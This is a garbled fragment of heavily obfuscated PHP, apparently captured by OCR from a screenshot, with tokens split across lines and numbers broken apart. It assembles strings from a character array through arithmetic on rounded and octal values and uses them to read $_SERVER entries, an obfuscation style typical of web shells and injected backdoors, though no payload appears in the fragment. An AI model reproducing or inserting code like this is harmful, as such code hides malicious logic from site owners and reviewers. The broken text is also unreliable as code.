
+
4.5
)].
$_rxgqzjy
[(int)RounD(
21.666666666667
+
21.666666666667
+
21.666666666667
)].
$_rxgqzjy
[(int)rOUND(
6
+
6
+
6
)]])?
$_jzcdtybm
=
$_SERVER
[
$_
rxgqzjy
[(int)rOunD(
7.6666666666667
+
7.6666666
666667
+
7.6666666666667
)].
$_rxgqzjy
[(int)rOuN
D(-
2.25
+-
2.25
+-
2.25
+-
2.25
)+(
0224
- -
063
+-
0131
2
)-(-
01137
+
0107
)].
$_rxgqzjy
[(int)rOunD(-
86.5
+-
86.5
+-
86.5
+-
86.5
)+(int)ROuNd(-
66.333333333
333
+-
66.333333333333
+-
66.333333333333
)+(-
011
36
-
01177
+-
0203
- -
02422
)-(int)ROUND(-
158.75
+-
158.75
+-
158.75
+-
158.75
)].
$_rxgqzjy
[(int)ROun
d(
10.25
+
10.25
+
10.25
+
10.25
)].
$_rxgqzjy
[(int)r
oUnD(
20.333333333333
+
20.333333333333
+
20.3333
33333333
)].
$_rxgqzjy
[(int)RouNd(
4.5
+
4.5
+
4.5
+
4.5
)].
$_rxgqzjy
[(-
0301
- -
0607
+-
0505
+-
0213
)-
(-
0245
-
0246
)].
$_rxgqzjy
[(int)roUND(
22
+
22
+
2
2
)].
$_rxgqzjy
[(int)ROuND(
21.666666666667
+
21.
666666666667
+
21.666666666667
)].
$_rxgqzjy
[(in
t)RoUNd(
6
+
6
+
6
)].
$_rxgqzjy
[(int)rouNd(
21.6666
66666667
+
21.666666666667
+
21.66666666666
7
)].
$_rxgqzjy
[(
0330
+
02022
+
01667
-
02723
)-(-
054
- -
0676
)+(int)RoUND(-
149
+-
149
)]]:
$_jzcdtybm
=
""
;
isset
(
$_SERVER
[
$_rxgqzjy
[(int)RoUNd(
7.66
66666666667
+
7.6666666666667
+
7.666666666666
7
)].
$_rxgqzjy
[(-
0733
-
0511
)-(int)ROuNd(-
272
+-